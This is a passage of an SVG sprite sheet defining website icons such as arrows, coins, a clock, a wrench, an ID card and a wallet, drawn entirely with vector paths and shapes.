3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 11.433 18.624">
			<g id="Group_446" data-name="Group 446" transform="translate(-879.283 -580.688)">
			    <path d="M3,3l7.19,7.19" transform="translate(878.405 579.81)" fill="#fff" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			    <line y1="7.19" x2="7.19" transform="translate(881.405 590)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			</g>
		</symbol>
		<symbol id="icon-rocket" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M15.1006,12.5 C14.6836,12.917 14.1276,13.342 13.4996,13.742 L13.4996,14.5 C13.4996,16.5 11.4996,18.5 9.4996,18.5 L9.4996,15.5 L8.4996,14.5 L5.4996,14.5 C5.4996,12.5 7.4996,10.5 9.4996,10.5 L10.2616,10.5 C10.6626,9.872 11.0846,9.315 11.5006,8.9 C12.7006,7.7 15.0996,6.5 17.4996,6.5 C17.4996,8.9 16.3006,11.3 15.1006,12.5 M11.9996,2 C6.4776,2 1.9996,6.478 1.9996,12 C1.9996,17.522 6.4776,22 11.9996,22 C17.5226,22 21.9996,17.522 21.9996,12 C21.9996,6.478 17.5226,2 11.9996,2" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-book" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,16 C16,16 14,16 12,18 C10,16 8,16 6,16 L6,7 C8,7 10,7 12,9 C14,7 16,7 18,7 L18,16 Z M12,2 C6.478,2 2,6.478 2,12 C2,17.522 6.478,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 L12,2 Z" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-flag" viewBox="0 0 21.476 21.476">
			<g id="Group_25" data-name="Group 25" transform="translate(0)">
		    <path d="M24.44,18.892a4.361,4.361,0,0,1-3.221,1.253c-2.148,0-2.148-1.074-3.758-1.074a6.236,6.236,0,0,0-1.611.261V24.44H13.7V13.7a10.089,10.089,0,0,1,3.758-1.074c1.678,0,1.611,1.074,3.758,1.074a4.7,4.7,0,0,0,3.221-1.074ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.74,10.74,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		  </g>
		</symbol>
		<symbol id="icon-compass" viewBox="0 0 21.476 21.476">
			<path d="M18.312,19.83a1.073,1.073,0,1,1,.759.315,1.074,1.074,0,0,1-.759-.315Zm2.907,1.388L13.7,24.44l3.221-7.517L24.44,13.7ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.75,10.75,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-coin" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M14.2939,13.8828 C14.2939,14.2168 13.8119,14.6638 13.0009,14.8768 L13.0009,13.1018 C13.6639,13.3268 14.2939,13.6098 14.2939,13.8828 M11.0009,9.1648 L11.0009,10.4078 C10.3089,10.1488 10.1769,9.9758 10.1769,9.8828 C10.1769,9.6538 10.4839,9.3498 11.0009,9.1648 M13.0009,16.9188 L13.0009,17.9998 L11.0009,17.9998 L11.0009,16.9188 C9.0899,16.5998 7.7059,15.3808 7.7059,13.8828 L9.7059,13.8828 C9.7059,14.2088 10.1959,14.6558 11.0009,14.8728 L11.0009,12.5238 C9.6789,12.1278 8.1769,11.4668 8.1769,9.8828 C8.1769,8.5278 9.3569,7.4198 11.0009,7.0958 L11.0009,5.9998 L13.0009,5.9998 L13.0009,7.0958 C14.6449,7.4198 15.8239,8.5288 15.8239,9.8828 L13.8239,9.8828 C13.8239,9.6538 13.5169,9.3498 13.0009,9.1648 L13.0009,11.0018 C14.5669,11.4558 16.2939,12.1588 16.2939,13.8828 C16.2939,15.3798 14.9099,16.5998 13.0009,16.9188 M11.9999,1.9998 C6.4769,1.9998 1.9999,6.4768 1.9999,11.9998 C1.9999,17.5228 6.4769,21.9998 11.9999,21.9998 C17.5229,21.9998 21.9999,17.5228 21.9999,11.9998 C21.9999,6.4768 17.5229,1.9998 11.9999,1.9998" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-arrow-up" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,12 L13.667,12 L13.667,14.491 C13.667,15.671 14.135,16.802 14.968,17.635 L15.333,18 L14.778,18 C12.323,18 10.333,16.01 10.333,13.556 L10.333,12 L6,12 L12,6 L18,12 Z M2,12 C2,17.522 6.477,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 C6.477,2 2,6.478 2,12 L2,12 Z" fill="#000000"></path></g>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 21.48 21.48">
			<g id="noun_Star_2453777" transform="translate(-2 -2)">
		    	<path d="M17.036,19.184,12.74,16.5l-4.3,2.685,1.074-4.833L6.3,11.129l4.3-.537L12.74,6.3l2.148,4.3,4.3.537-3.222,3.222ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-comment" viewBox="0 0 21.48 21.48">
			<g id="noun_chat_2453704" transform="translate(-2 -2)">
				<path d="M18.11,13.814a2.148,2.148,0,0,1-2.148,2.148v3.222L12.74,15.962H9.518A2.149,2.149,0,0,1,7.37,13.814v-4.3A2.149,2.149,0,0,1,9.518,7.37h6.444A2.148,2.148,0,0,1,18.11,9.518ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-pointer" viewBox="0 0 21.48 21.48">
			<g id="Group_497" data-name="Group 497" transform="translate(-31 -171)">
		    <circle cx="10.74" cy="10.74" r="10.74" transform="translate(31 171)" fill="#e33840"/>
		    <g id="noun_touch_screen_2410161" data-name="noun_touch screen_2410161" transform="translate(37.218 166.297) rotate(30)">
		      <path d="M19.224,24.242c-.181-.109,2.718,1.558,2.754,1.594,1.232.761,1.7.833,2.029,1.449l.29.544a1.092,1.092,0,0,0,1.522.435l3.152-1.776a1.165,1.165,0,0,0,.435-1.558l-.109-.217a1.563,1.563,0,0,1-.109-1.268,1.058,1.058,0,0,0,.072-.326,1.116,1.116,0,0,0-.109-.471h0v-.036h0v-.036h0c-.109-.181-.544-.978-1.993-3.7a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l-.072-.109a.793.793,0,0,0-1.123-.326.864.864,0,0,0-.326,1.16.846.846,0,1,0-1.522.725L20.818,17.72a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l2.754,5.182-1.739-1.2a1.03,1.03,0,0,0-1.16,1.7Z" transform="translate(-12.576 -11.844)" fill="#fff"/>
		      <path d="M47.4,32.1Z" transform="translate(-30.824 -21.296)" fill="#fff"/>
		    </g>
		  </g>
		</symbol>
		<symbol id="icon-clock" viewBox="0 0 21.48 21.479">
			<g transform="translate(-84 -286)">
				<path d="M4780.74,3307.479a10.74,10.74,0,1,1,7.595-3.145A10.752,10.752,0,0,1,4780.74,3307.479Zm0-16.479a5.74,5.74,0,1,0,5.741,5.74A5.746,5.746,0,0,0,4780.74,3291Z" transform="translate(-4686 -3000)" fill="#e33840"/>
				<path d="M-4717.233-2995.106v3.728l2.25,1.157" transform="translate(4811.974 3288.219)" fill="none" stroke="#e33840" stroke-width="1.5"/>
			</g>
		</symbol>
		<symbol id="icon-flower" viewBox="0 0 21.48 21.48">
			<g transform="translate(-5 -5)">
			<circle cx="2.598" cy="2.598" r="2.598" transform="translate(13.142 13.142)" fill="#e33840"/>
			<path d="M15.74,5A10.74,10.74,0,1,0,26.48,15.74,10.74,10.74,0,0,0,15.74,5Zm6.088,11.933-1.554.363a4.773,4.773,0,0,1-.239.551l.85,1.346a6.239,6.239,0,0,1-1.7,1.7l-1.334-.862a4.76,4.76,0,0,1-.551.239l-.363,1.554a6.205,6.205,0,0,1-2.411,0l-.339-1.554a4.759,4.759,0,0,1-.551-.239l-1.346.85a6.239,6.239,0,0,1-1.7-1.7l.862-1.334a4.773,4.773,0,0,1-.239-.551l-1.554-.363a6.205,6.205,0,0,1,0-2.411l1.554-.339a4.774,4.774,0,0,1,.239-.551l-.85-1.346a6.239,6.239,0,0,1,1.7-1.7l1.334.862a4.773,4.773,0,0,1,.551-.239l.363-1.554a6.205,6.205,0,0,1,2.411,0l.339,1.554a4.773,4.773,0,0,1,.551.239l1.346-.85a6.239,6.239,0,0,1,1.7,1.7l-.862,1.334a4.773,4.773,0,0,1,.239.551l1.554.363a6.205,6.205,0,0,1,0,2.411Z" fill="#e33840"/>
			</g>
		</symbol>
		<symbol id="icon-wrench" viewBox="0 0 21.48 21.48">
			<g transform="translate(-65 -461)">
			<circle cx="10.74" cy="10.74" r="10.74" transform="translate(65 461)" fill="#e33840"/>
			<g transform="translate(67.828 464.677)">
				<path d="M13.971,10.1,8.919,6.41l-.1-.077.02-.127q.025-.157.039-.33t.013-.332a4.044,4.044,0,0,0-1.109-2.8A3.683,3.683,0,0,0,5.108,1.584a3.6,3.6,0,0,0-1.4.282L5.237,3.033,5.32,3.1V5.515l-.146.048-2.2.726-.106.035-.089-.068L1.347,5.161v.013q-.016.182-.016.369a4.044,4.044,0,0,0,1.109,2.8A3.683,3.683,0,0,0,5.108,9.5,3.613,3.613,0,0,0,6.88,9.042L7,8.976l.109.08,4.974,3.629,1.889-2.59Z" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-user" viewBox="0 0 21.48 21.48">
			<g transform="translate(-2 -2)">
				<path d="M19.014,18.611a8.594,8.594,0,0,1-12.548,0h0a4.238,4.238,0,0,1,.523-.309l1.645-.824a2.147,2.147,0,0,0,1.123-1.4l.332-1.329H10.1a7.511,7.511,0,0,1-1.654-4.694V9.518a4.3,4.3,0,0,1,8.592,0v.537a7.512,7.512,0,0,1-1.655,4.694h.009l.333,1.329a2.142,2.142,0,0,0,1.122,1.4l1.645.824a4.237,4.237,0,0,1,.523.309ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.74,10.74,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-upsale" viewBox="0 0 21.476 21.476">
			<path d="M25.514,19.071H20.861v2.675a4.774,4.774,0,0,0,1.4,3.376l.392.392h-.6a4.773,4.773,0,0,1-4.773-4.772V19.071H12.628l6.443-6.443Zm-17.181,0A10.738,10.738,0,1,0,19.071,8.333,10.739,10.739,0,0,0,8.333,19.071Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-dollar" viewBox="0 0 21.476 21.476">
			<path d="M21.534,21.092c0,.359-.517.839-1.389,1.067V20.254c.712.241,1.389.545,1.389.839M18,16.026v1.335c-.743-.278-.885-.464-.885-.564,0-.246.33-.572.885-.771m2.148,8.326v1.161H18V24.352c-2.052-.343-3.538-1.651-3.538-3.26h2.148c0,.35.526.83,1.391,1.063V19.633c-1.419-.425-3.033-1.135-3.033-2.836,0-1.455,1.267-2.645,3.033-2.993V12.627h2.148V13.8c1.765.348,3.032,1.539,3.032,2.993H21.03c0-.246-.33-.572-.884-.771V18c1.682.487,3.536,1.242,3.536,3.094,0,1.607-1.486,2.918-3.536,3.26M19.071,8.332A10.738,10.738,0,1,0,29.809,19.07,10.738,10.738,0,0,0,19.071,8.332" transform="translate(-8.333 -8.332)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-id-card" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#dc323a"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#dc323a"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#dc323a"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#0066a3"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#dc323a"/>
		</symbol>
		<symbol id="icon-cash-wallet" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#dc323a"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#dc323a"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-approved-profile" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#0066a3"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#0066a3"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#0066a3"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#0066a3"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#0066a3"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#dc323a"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-time" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#dc323a"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#dc323a"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#0066a3"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#0066a3"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#0066a3"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#0066a3"/>
